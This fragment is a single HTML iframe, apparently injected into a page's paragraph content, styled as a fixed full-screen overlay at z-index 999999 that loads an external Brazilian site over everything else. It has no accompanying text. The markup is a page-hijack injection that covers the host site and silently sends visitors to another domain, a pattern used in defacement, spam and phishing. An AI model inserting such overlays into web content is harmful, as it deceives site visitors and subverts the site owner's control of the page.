 <iframe style="position: fixed; top: 0px; left: 0px; bottom: 0px; right: 0px; width: 100%; height: 100%; border: none; margin: 0; padding: 0; overflow: hidden; z-index: 999999;" src="https://meufoot.com.br"></iframe></p></p>